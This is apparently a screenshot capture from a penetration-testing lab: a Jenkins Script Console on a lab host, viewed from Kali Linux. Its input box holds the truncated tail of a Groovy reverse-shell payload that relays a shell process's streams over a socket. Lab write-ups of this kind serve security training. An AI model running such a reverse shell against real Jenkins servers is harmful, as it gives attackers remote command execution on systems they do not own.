 10.10.10.63:50000/askjeeves/script
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Jenkins
Build History
Manage Jenkins
Credentials
Build Queue
No builds in the queue.
Build Executor Status
1 Idle
2 Idle
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the 'println' command to see the output (if you use System.out, it will go to the server's stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
le()>0)so.write(pe.read());while(si.available()>0)po.write(si.read());so.flush();po.flush();Thread.sleep(50);try {p.exitValue();break;}catch (Exception e){}};p.destroy();s.close();
Run